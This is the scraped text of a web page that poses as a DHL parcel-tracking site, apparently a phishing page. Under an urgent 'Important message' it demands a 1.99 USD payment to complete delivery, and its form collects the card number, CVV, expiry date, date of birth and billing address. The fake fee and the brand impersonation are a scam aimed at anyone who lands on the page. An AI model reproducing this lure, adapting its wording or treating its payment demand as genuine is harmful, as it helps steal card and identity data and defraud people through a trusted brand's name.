 Private customers
Business customers
DHL
Send packages,
Receive packets
Help & contact
DHL Tracking.
Here you will find information about your shipments.
Track your parcel shipments at any time from shipping to delivery
Email address
Cardholder's name
Credit card number
Exp MM/YY
CVV (CVC)
Date of birth
Billing address
City
State
Postal code
Important message!
To complete the delivery as soon as possible, please confirm the
payment (1.99USD). By clicking Next. Online confirmation must be made
within the next 14 days, before it expires..
Next
JETZT NIMMT AUCH IHRE
GARAGE FÜR SIE PAKETE AN.
MIT DHL GEHT DAS.
Jetzt informieren